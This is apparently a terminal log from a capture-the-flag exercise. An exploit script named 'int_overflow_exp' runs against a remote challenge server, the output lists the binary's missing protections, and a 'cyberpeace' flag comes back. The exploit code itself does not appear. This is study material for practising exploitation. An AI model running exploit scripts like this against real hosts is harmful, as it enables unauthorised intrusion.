 root@ac1d: /pwn
root@ac1d:/pwn# python2 int_overflow_exp
[+] Opening connection to 111.198.29.45 on port 56667: D
one
[*] '/pwn/int_overflow'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[+] Receiving all data: Done (53B)
[*] Closed connection to 111.198.29.45 port 56667
Success
cyberpeace{9a0ee5a85068040bb1f3c3f8cbbc9c79}
root@ac1d:/pwn#